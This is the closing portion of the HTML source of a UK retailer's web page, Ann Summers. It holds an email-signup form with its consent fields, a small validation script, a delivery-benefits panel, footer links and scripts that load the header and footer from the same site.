    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768371233940/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768371233940/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="sitewide"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - sitewide</label>
    </div>
    <script>
        document.getElementById('signupSitewide').addEventListener('submit', function() {
            document.querySelector('#signupSitewide #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signupSitewide #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem; margin: auto 0;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem; margin: auto 0;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div>
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div>
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div>
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div>
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768371233940/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768371233940/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768371233940/","additionalScripts":[]}};</script>

